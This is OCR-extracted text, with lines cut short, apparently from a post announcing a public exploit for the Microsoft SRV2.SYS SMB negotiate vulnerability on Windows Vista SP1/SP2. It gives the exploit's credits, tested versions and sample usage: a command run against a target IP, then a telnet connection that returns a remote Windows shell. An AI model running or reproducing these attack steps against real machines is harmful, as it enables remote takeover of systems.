
post
. Finally public exploit to take over contr
SP2 are out! You can catch the exploit at
explo
Microsoft SRV2.SYS SMB Negotiate ProcessID Function Tab
-------------------------------------------------------
Exploited by Piotr Bania // www.piotrbania.com

Exploit for Vista SP2/SP1 only, should be reliable!

Tested on:

Vista sp2 (6.0.6002.18005)

Vista sp1 ultimate (6.0.6001.18000)

Kudos for:

Stephen, HDM, Laurent Gaffie(bug) and all the mates i k
Special kudos for prdelka for testing this shit and all
Sample usage

------------

> smb2_exploit.exe 192.167.0.5 45 0

> telnet 192.167.0.5 28876

Microsoft Windows [Version 6.0.6001]

Copyright (c) 2006 Microsoft Corporation.  All rights r